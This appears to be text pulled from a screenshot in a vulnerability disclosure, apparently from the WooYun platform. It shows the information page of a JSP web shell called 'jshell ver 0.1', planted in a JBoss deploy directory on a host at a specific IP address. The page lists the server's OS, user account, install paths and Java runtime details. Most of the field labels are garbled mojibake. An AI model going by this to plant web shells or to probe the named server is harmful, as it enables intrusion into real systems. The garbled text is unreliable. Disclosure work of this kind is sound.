 jshell ver 0.1
58.61.28.186/myname/test1.jsp?action=main
?¨????é??é??
????????¨??????
????????¨???
58.61.28.186
????????¨??????
80
????????????
Linux 2.6.18-164.el5 amd64
????????¨??·???
stud
????????¨??·??????
/app/stud
????????¨??·?
·??????????
/app/stud/jboss-4.0.4.GA/bin
?¨??????????è·????
/myname/test1.jsp
?¨??????????è·????
/app/stud/jboss-4.0.4.GA/server/default/./deploy/management/myname.war/test1.jsp
?????????è??
HTTP/1.0
????????
¨è?????????????????
Apache Tomcat/5.5.17
JDK??????
1.5.0_13
JDK???è??è·????
/app/stud/jdk1.5.0_13/jre
JAVAè??????????????
1.0
JAVAè???????????
Java HotSpot(TM) 64-Bit Server VM
JAVA?±?è·????
/app/stud/jboss-4.0.4.GA/bin/run.jar:/app/stud/jdk1.5.0_13/lib/tools.jar
JAVAè??????????????
è·????
/app/stud/jdk1.5.0_13/jre/lib/amd64/server:/app/stud/jdk1.5.0_13/jre/lib/amd64:/app/stud/jdk1.5.0_13/jre/../lib/am
JAVA????????????
/tmp
www.wooyun.org